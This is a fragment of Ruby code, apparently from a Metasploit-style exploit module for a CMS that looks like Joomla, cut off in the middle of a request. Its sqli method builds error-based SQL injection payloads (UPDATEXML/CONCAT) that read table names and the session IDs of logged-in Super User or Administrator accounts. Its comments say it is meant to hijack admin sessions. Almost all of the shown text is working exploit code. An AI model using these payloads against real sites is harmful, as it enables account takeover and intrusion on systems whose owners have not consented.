 def sqli(tableprefix, option)
# SQLi will grab Super User or Administrator sessions with a valid username and userid (else they are not logged in).
# The extra search for userid!=0 is because of our SQL data that's inserted in the session cookie history.
# This way we make sure that's excluded and we only get real Administrator or Super User sessions.
if option == 'check'
start = rand_text_alpha(5)
start_h = start.unpack('H*')[0]
fin = rand_text_alpha(5)
fin_h = fin.unpack('H*')[0]
sql = "(UPDATEXML(2170,CONCAT(0x2e,0x#{start_h},(SELECT MID((IFNULL(CAST(TO_BASE64(table_name) AS CHAR),0x20)),1,22) FROM
information_schema.tables order by update_time DESC LIMIT 1),0x#{fin_h}),4879))"
else
start = rand_text_alpha(3)
start_h = start.unpack('H*')[0]
fin = rand_text_alpha(3)
fin_h = fin.unpack('H*')[0]
sql = "(UPDATEXML(2170,CONCAT(0x2e,0x#{start_h},(SELECT MID(session_id,1,42) FROM #{tableprefix}session where userid!=0 LIMIT 1),0x
#{fin_h}),4879))"
end
# Retrieve cookies
res = send_request_cgi({
'method' => 'GET',